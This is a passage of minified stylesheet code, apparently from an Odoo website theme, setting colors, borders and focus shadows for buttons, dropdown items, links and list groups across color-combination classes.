h6:hover, .o_cc .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:focus{color: #16181b !important;}.o_cc .dropdown-menu .dropdown-item.disabled, .o_cc .dropdown-menu .dropdown-item.disabled h6, .o_cc .dropdown-menu .dropdown-item:disabled, .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_cc .dropdown-menu .dropdown-item:disabled h6, .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled h6{color: #6C757D !important;}.o_cc1, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar{background-color: #FFFFFF; color: #212529;}.o_cc1 .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .text-muted, .o_colored_level .o_cc1 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc1 a:not(.btn), #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn), .o_cc1 .btn-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link, .o_colored_level .o_cc1 a:not(.btn), .o_colored_level .o_cc1 .btn-link{color: #20776e;}.o_cc1 a:not(.btn):hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a:not(.btn):hover, .o_cc1 .btn-link:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-link:hover, .o_colored_level .o_cc1 a:not(.btn):hover, .o_colored_level .o_cc1 .btn-link:hover{color: #17534d;}.o_cc1 .btn-fill-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary, .o_cc1 .btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary, .o_colored_level .o_cc1 .btn-fill-primary{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc1 .btn-fill-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:hover, .o_cc1 .btn-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:hover, .o_colored_level .o_cc1 .btn-fill-primary:hover{color: #FFFFFF; background-color: #1f7168; border-color: #1c675f;}.o_cc1 .btn-fill-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:focus, .o_cc1 .btn-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:focus, .o_cc1 .btn-fill-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.focus, .o_cc1 .focus.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary.focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc1 .btn-fill-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.disabled, .o_cc1 .disabled.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-primary, .o_cc1 .btn-fill-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:disabled, .o_cc1 .btn-fill-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.o_wysiwyg_loader, .o_cc1 .btn-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:disabled, .o_cc1 .btn-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-primary.disabled, .o_colored_level .o_cc1 .btn-fill-primary:disabled{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-fill-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-primary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle{color: #FFFFFF; background-color: #1c675f; border-color: #195d56;}.o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc1 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-primary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc1 .btn-outline-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary, .o_colored_level .o_cc1 .btn-outline-primary{color: #278f84; border-color: #278f84;}.o_cc1 .btn-outline-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:hover, .o_colored_level .o_cc1 .btn-outline-primary:hover{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc1 .btn-outline-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:focus, .o_cc1 .btn-outline-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.focus, .o_colored_level .o_cc1 .btn-outline-primary:focus, .o_colored_level .o_cc1 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc1 .btn-outline-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.disabled, .o_cc1 .btn-outline-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:disabled, .o_cc1 .btn-outline-primary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-outline-primary.disabled, .o_colored_level .o_cc1 .btn-outline-primary:disabled{color: #278f84; background-color: transparent;}.o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-outline-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc1 .btn-fill-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary, .o_cc1 .btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc1 .btn-fill-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:hover, .o_cc1 .btn-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:hover, .o_colored_level .o_cc1 .btn-fill-secondary:hover{color: #FFFFFF; background-color: #352e34; border-color: #2e282d;}.o_cc1 .btn-fill-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:focus, .o_cc1 .btn-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:focus, .o_cc1 .btn-fill-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.focus, .o_cc1 .focus.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(100, 93, 99, 0.5);}.o_cc1 .btn-fill-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.disabled, .o_cc1 .disabled.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-secondary, .o_cc1 .btn-fill-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:disabled, .o_cc1 .btn-fill-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.o_wysiwyg_loader, .o_cc1 .btn-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:disabled, .o_cc1 .btn-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-secondary.disabled, .o_colored_level .o_cc1 .btn-fill-secondary:disabled{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-secondary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle{color: #FFFFFF; background-color: #2e282d; border-color: #272226;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-secondary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(100, 93, 99, 0.5);}.o_cc1 .btn-outline-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary, .o_colored_level .o_cc1 .btn-outline-secondary{color: #494048; border-color: #494048;}.o_cc1 .btn-outline-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:hover, .o_colored_level .o_cc1 .btn-outline-secondary:hover{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc1 .btn-outline-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:focus, .o_cc1 .btn-outline-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.focus, .o_colored_level .o_cc1 .btn-outline-secondary:focus, .o_colored_level .o_cc1 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.o_cc1 .btn-outline-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.disabled, .o_cc1 .btn-outline-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:disabled, .o_cc1 .btn-outline-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-outline-secondary.disabled, .o_colored_level .o_cc1 .btn-outline-secondary:disabled{color: #494048; background-color: transparent;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.o_cc1 .nav-pills .nav-link.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .nav-link.active, .o_cc1 .nav-pills .show > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .show > .nav-link, .o_colored_level .o_cc1 .nav-pills .nav-link.active, .o_colored_level .o_cc1 .nav-pills .show > .nav-link{background-color: #278f84; color: #FFFFFF;}.o_cc1 .dropdown-menu .dropdown-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active, .o_cc1 .dropdown-menu .dropdown-item.active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6, .o_cc1 .dropdown-menu .dropdown-item:active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active, .o_cc1 .dropdown-menu .dropdown-item:active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6{background-color: #278f84; color: #FFFFFF !important;}.o_cc1 .dropdown-menu .dropdown-item.active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_cc1 .dropdown-menu .dropdown-item.active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_cc1 .dropdown-menu .dropdown-item:active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_cc1 .dropdown-menu .dropdown-item:active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc1 a.list-group-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item, .o_colored_level .o_cc1 a.list-group-item{color: #278f84;}.o_cc1 a.list-group-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item.active, .o_colored_level .o_cc1 a.list-group-item.active{background-color: #278f84; color: #FFFFFF; border-color: #278f84;}.o_cc2{background-color: #f9f9f9; color: #212529;}.o_cc2 .text-muted, .o_colored_level .o_cc2 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc2 h1, .o_cc2 h2, .o_cc2 h3, .o_cc2 h4, .o_cc2 h5, .o_cc2 h6, .o_colored_level .o_cc2 h1, .o_colored_level .o_cc2 h2, .o_colored_level .o_cc2 h3, .o_colored_level .o_cc2 h4, .o_colored_level .o_cc2 h5, .o_colored_level .o_cc2 h6{color: #278f84;}.o_cc2 a:not(.btn), .o_cc2 .btn-link, .o_colored_level .o_cc2 a:not(.btn), .o_colored_level .o_cc2 .btn-link{color: 